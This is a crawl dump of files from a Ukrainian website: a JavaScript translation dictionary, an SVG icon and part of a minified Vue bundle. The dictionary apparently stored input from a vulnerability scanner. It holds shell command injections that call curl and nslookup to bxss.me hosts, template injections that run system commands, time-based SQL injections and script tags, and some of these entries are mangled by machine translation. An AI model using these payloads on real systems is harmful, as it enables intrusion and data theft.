HITWMUVGKBDZA059C.BXSS.me\")}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawBy74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxss.bxss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'hhjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; waitfor delay '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804 = (SELECT 804 FROM PG_SLEEP (15)) ------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) or 454 = (Select 454 from pg_sleep (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) OR 336 = (SELECT 336 from PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1PX8CUW3M 'OR 723 = (SELECT 723 FROM PG_SLEEP (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1Mydw95Gy ') or 888 = (Select 888 from Pg_Sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) OR 493 = (Select 493 from pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> YWFA (9399) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hiteheyvfh11b3b.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> YWFA (9681) <\/ Script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> F7CR (9092) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitflcosnzkye78dbd.bxss.me\")}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'hhjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Q8R5 (9014) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitjglhbfqidoc0781.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> Q8R5 (9560) <\/ Script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> 8AC1 (9756) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitgmhzdosafwf5d96.bxss.me\")}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> 8AC1 (9719) <\/ Script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; waitfor delay '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/en/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/%D0%90%D0%90.svg
body_size: 289
content:
<svg width="26" height="13" viewBox="0 0 26 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3168 10.3H4.46675L3.35075 13H0.36275L5.97875 0.399999H8.85875L14.4928 13H11.4328L10.3168 10.3ZM9.39875 8.086L7.40075 3.262L5.40275 8.086H9.39875ZM22.4517 10.9H17.9017L17.0337 13H14.7097L19.0777 3.2H21.3177L25.6997 13H23.3197L22.4517 10.9ZM21.7377 9.178L20.1837 5.426L18.6297 9.178H21.7377Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script-all.js?id=33570b98b2eb7eec096c
body_size: 100790
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("qr2L"),n("Xv0N"),e.exports=n("8nBt")},"8nBt":function(e,t){},"8oxB":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}}();var l,c=[],u=!1,d=-1;function h(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&f())}function f(){if(!u){var e=a(h);u=!0;for(var t=c.length;t;){for(l=c,c=[];++d<t;)l&&l[d].run();d=-1,t=c.length}l=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},EVnS:function(e,t,n){var r=n("hrAh");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},INkZ:function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function o(e){return null!=e}function s(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==_typeof(e)||"boolean"==typeof e}function l(e){return null!==e&&"object"==_typeof(e)}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function d(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function f(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function p(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var m=v("slot,component",!0),g=v("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function w(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,C=b(function(e){return e.replace(x,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),S=/\B([A-Z])/g,E=b(function(e){return e.replace(S,"-$1").toLowerCase()}),A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function T(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function $(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&$(t,e[n]);return t}function O(e,t,n){}var j=function(e,t,n){return!1},D=function(e){return e};function N(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return N(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var s=Object.keys(e),a=Object.keys(t);return s.length===a.length&&s.every(function(n){return N(e[n],t[n])})}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(N(e[n],t))return n;return-1}function M(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var P="data-server-rendered",R=["component","directive","filter"],q=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:O,parsePlatformTagName:D,mustUseProp:j,async:!0,_lifecycleHooks:q},z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var F,W=new RegExp("[^"+z.source+".$_\\d]"),V="__proto__"in{},U="undefined"!=typeof window,X="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=X&&WXEnvironment.platform.toLowerCase(),G=U&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,Y=G&&G.indexOf("edge/")>0,Q=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===Z),ee=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(U)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===F&&(F=!U&&!X&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),F},oe=U&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,le="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);ae="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,de=function(){this.id=ue++,this.subs=[]};de.prototype.addSub=function(e){this.subs.push(e)},de.prototype.removeSub=function(e){y(this.subs,e)},de.prototype.depend=function(){de.target&&de.target.addDep(this)},de.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},de.target=null;var he=[];function fe(e){he.push(e),de.target=e}function pe(){he.pop(),de.target=he[he.length-1]}var ve=function(e,t,n,r,i,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},me={child:{configurable:!0}};me.child.get=function(){return this.componentInstance},Object.defineProperties(ve.prototype,me);var ge=function(e){void 0===e&&(e="");var t=new ve;return t.text=e,t.isComment=!0,t};function ye(e){return new ve(void 0,void 0,void 0,String(e))}function _e(e){var t=new ve(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var we=Array.prototype,be=Object.create(we);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=we[e];H(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),o})});var xe=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var Se=function(e){var t;this.value=e,this.dep=new de,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}(e,be,xe),this.observeArray(e)):this.walk(e)};function Ee(e,t){var n;if(l(e)&&!(e instanceof ve))return w(e,"__ob__")&&e.__ob__ instanceof Se?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Se(e)),t&&n&&n.vmCount++,n}function Ae(e,t,n,r,i){var o=new de,s=Object.getOwnPropertyDescriptor(e,t);if(!s||!1!==s.configurable){var a=s&&s.get,l=s&&s.set;a&&!l||2!==arguments.length||(n=e[t]);var c=!i&&Ee(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(e):n;return de.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=a?a.call(e):n;t===r||t!=t&&r!=r||a&&!l||(l?l.call(e,t):n=t,c=!i&&Ee(t),o.notify())}})}}function Te(e,t,n){if(Array.isArray(e)&&d(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ae(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function $e(e,t){if(Array.isArray(e)&&d(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||w(e,t)&&(delete e[t],n&&n.dep.notify())}}Se.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ae(e,t[n])},Se.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ee(e[t])};var Le=B.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=le?Reflect.ownKeys(t):Object.keys(t),s=0;s<o.length;s++)"__ob__"!==(n=o[s])&&(r=e[n],i=t[n],w(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):Te(e,n,i));return e}function je(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function De(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Ne(e,t,n,r){var i=Object.create(e||null);return t?$(i,t):i}Le.data=function(e,t,n){return n?je(e,t,n):t&&"function"!=typeof t?e:je(e,t)},q.forEach(function(e){Le[e]=De}),R.forEach(function(e){Le[e+"s"]=Ne}),Le.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in $(i,e),t){var s=i[o],a=t[o];s&&!Array.isArray(s)&&(s=[s]),i[o]=s?s.concat(a):Array.isArray(a)?a:[a]}return i},Le.props=Le.methods=Le.inject=Le.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return $(i,e),t&&$(i,t),i},Le.provide=je;var Ie=function(e,t){return void 0===t?e:t};function Me(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var s in n)i=n[s],o[C(s)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var s=n[o];r[o]=u(s)?$({from:o},s):{from:s}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Me(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Me(e,t.mixins[r],n);var o,s={};for(o in e)a(o);for(o in t)w(e,o)||a(o);function a(r){var i=Le[r]||Ie;s[r]=i(e[r],t[r],n,r)}return s}function Pe(e,t,n,r){if("string"==typeof n){var i=e[t];if(w(i,n))return i[n];var o=C(n);if(w(i,o))return i[o];var s=k(o);return w(i,s)?i[s]:i[n]||i[o]||i[s]}}function Re(e,t,n,r){var i=t[e],o=!w(n,e),s=n[e],a=ze(Boolean,i.type);if(a>-1)if(o&&!w(i,"default"))s=!1;else if(""===s||s===E(e)){var l=ze(String,i.type);(l<0||a<l)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(w(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var c=Ce;ke(!0),Ee(s),ke(c)}return s}function qe(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Be(e,t){return qe(e)===qe(t)}function ze(e,t){if(!Array.isArray(t))return Be(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Be(t[n],e))return n;return-1}function He(e,t,n){fe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){We(e,r,"errorCaptured hook")}}We(e,t,n)}finally{pe()}}function Fe(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&h(o)&&!o._handled&&(o.catch(function(e){return He(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){He(e,r,i)}return o}function We(e,t,n){if(B.errorHandler)try{return B.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ve(t,null,"config.errorHandler")}Ve(e,t,n)}function Ve(e,t,n){if(!U&&!X||"undefined"==typeof console)throw e;console.error(e)}var Ue,Xe=!1,Ze=[],Ge=!1;function Ke(){Ge=!1;var e=Ze.slice(0);Ze.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Je=Promise.resolve();Ue=function(){Je.then(Ke),Q&&setTimeout(O)},Xe=!0}else if(K||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ue=void 0!==n&&se(n)?function(){n(Ke)}:function(){setTimeout(Ke,0)};else{var Ye=1,Qe=new MutationObserver(Ke),et=document.createTextNode(String(Ye));Qe.observe(et,{characterData:!0}),Ue=function(){Ye=(Ye+1)%2,et.data=String(Ye)},Xe=!0}function tt(e,t){var n;if(Ze.push(function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)}),Ge||(Ge=!0,Ue()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!l(t)||Object.isFrozen(t)||t instanceof ve)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return Fe(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)Fe(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function st(e,t,n,r,o,a){var l,c,u,d;for(l in e)c=e[l],u=t[l],d=it(l),i(c)||(i(u)?(i(c.fns)&&(c=e[l]=ot(c,a)),s(d.once)&&(c=e[l]=o(d.name,c,d.capture)),n(d.name,c,d.capture,d.passive,d.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)i(e[l])&&r((d=it(l)).name,t[l],d.capture)}function at(e,t,n){var r;e instanceof ve&&(e=e.data.hook||(e.data.hook={}));var a=e[t];function l(){n.apply(this,arguments),y(r.fns,l)}i(a)?r=ot([l]):o(a.fns)&&s(a.merged)?(r=a).fns.push(l):r=ot([a,l]),r.merged=!0,e[t]=r}function lt(e,t,n,r,i){if(o(t)){if(w(t,n))return e[n]=t[n],i||delete t[n],!0;if(w(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ct(e){return a(e)?[ye(e)]:Array.isArray(e)?function e(t,n){var r,l,c,u,d=[];for(r=0;r<t.length;r++)i(l=t[r])||"boolean"==typeof l||(u=d[c=d.length-1],Array.isArray(l)?l.length>0&&(ut((l=e(l,(n||"")+"_"+r))[0])&&ut(u)&&(d[c]=ye(u.text+l[0].text),l.shift()),d.push.apply(d,l)):a(l)?ut(u)?d[c]=ye(u.text+l):""!==l&&d.push(ye(l)):ut(l)&&ut(u)?d[c]=ye(u.text+l.text):(s(t._isVList)&&o(l.tag)&&i(l.key)&&o(n)&&(l.key="__vlist"+n+"_"+r+"__"),d.push(l)));return d}(e):void 0}function ut(e){return o(e)&&o(e.text)&&!1===e.isComment}function dt(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var s=e[o].from,a=t;a;){if(a._provided&&w(a._provided,s)){n[o]=a._provided[s];break}a=a.$parent}if(!a&&"default"in e[o]){var l=e[o].default;n[o]="function"==typeof l?l.call(t):l}}}return n}}function ht(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],s=o.data;if(s&&s.attrs&&s.attrs.slot&&delete 